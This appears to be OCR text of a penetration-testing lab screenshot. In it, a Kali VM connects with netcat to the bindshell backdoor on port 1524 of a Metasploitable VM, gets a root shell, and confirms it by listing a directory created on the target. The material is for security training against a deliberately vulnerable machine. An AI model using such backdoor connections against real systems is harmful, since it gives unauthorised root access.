 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
vboxuser2@kali: ~/Desktop
File Actions Edit View Help
┌──(vboxuser2㉿kali)-[~/Desktop]
└─$ nc 192.168.50.101 1524
root@metasploitable:/# whoami
root
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
iammetasploitable
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/#
Metasploitable [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
msfadmin@metasploitable:/$ ls
bin dev initrd lost+found nohup.out root sys var
boot etc initrd.img media opt sbin tmp vmlinuz
cdrom home lib mnt proc srv usr
msfadmin@metasploitable:/$ sudo mkdir iammetasploitable
[sudo] password for msfadmin:
msfadmin@metasploitable:/$ ls
bin dev iammetasploitable lib mnt proc srv usr
boot etc initrd lost+found nohup.out root sys var
cdrom home initrd.img media opt sbin tmp vmlinuz
msfadmin@metasploitable:/$ _
CTRL (DESTRA)
Scan2Electi... Scan2Electi...
System
tls
KALI LINUX
"the quieter you become, the more you are able to hea
gameshell.sh